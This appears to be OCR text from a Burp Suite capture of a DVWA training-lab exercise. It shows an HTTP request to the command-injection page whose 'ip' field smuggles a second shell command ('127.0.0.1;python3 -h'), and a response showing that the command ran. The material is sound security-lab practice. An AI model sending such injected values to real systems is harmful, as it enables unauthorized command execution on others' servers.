 Request
Pretty Raw Hex
\n
1 POST /vulnerabilities/exec/ HTTP/1.1
2 Host: 172.31.154.0:4280
3 Content-Length: 44
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://172.31.154.0:4280
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/134.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://172.31.154.0:4280/vulnerabilities/exec/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=4937d8bb7458a74e0ce0cd975aab785d; security=low
14 Connection: keep-alive
15
16 ip=127.0.0.1;python3+-h+2>%261&Submit=Submit
Response
Pretty Raw Hex Render
\n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: Command In
Ping a device
Enter an IP address:
PING 127.0.0.1 (127.0.0.1) 56(84) bytes
64 bytes from 127.0.0.1: icmp_seq=1 ttl
64 bytes from 127.0.0.1: icmp_seq=2 ttl
64 bytes from 127.0.0.1: icmp_seq=3 ttl
64 bytes from 127.0.0.1: icmp_seq=4 ttl
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% p
rtt min/avg/max/mdev = 0.019/0.029/0.03
sh: 1: python3: not found